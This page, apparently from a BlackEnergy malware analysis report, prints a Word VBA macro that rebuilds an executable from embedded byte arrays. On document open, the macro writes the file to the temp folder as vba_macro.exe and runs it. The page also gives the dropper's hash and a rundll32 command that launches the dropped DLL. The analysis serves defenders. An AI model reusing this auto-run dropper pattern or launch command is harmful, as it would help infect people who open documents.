Private a(864) As Variant

Private Sub Init0()
    a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0,
    a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204,
    a(3) = Array(11, 1, 6, 0, 0, 32, 1, 0, 0, 112, 0, 0,
    a(4) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
    a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100,

[...]

    fnum = FreeFile
    fname = Environ("TMP") & "\vba_macro.exe"
    Open fname For Binary As #fnum
    For i = 1 To 864
        For j = 0 To 127
            aa = a(i)(j)
            Put #fnum, , aa
        Next j
    Next i
    Close #fnum
    Dim rss
    rss = Shell(fname, 1)
End Sub

Private Sub Document_Open()
    MacroExpl
End Sub
As we can see, the macro builds a string in memory that contains a file that is created and written as “vba_macro.exe”.
The file is then promptly executed using the Shell command.
The vba_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper. It drops the final payload as “%LOCALAPPDATA%\FONTCACHE.DAT”, which is a DLL file. It then proceeds to run it, using rundll32:
rundll32.exe “%LOCALAPPDATA%\FONTCACHE.DAT”,#1
4/8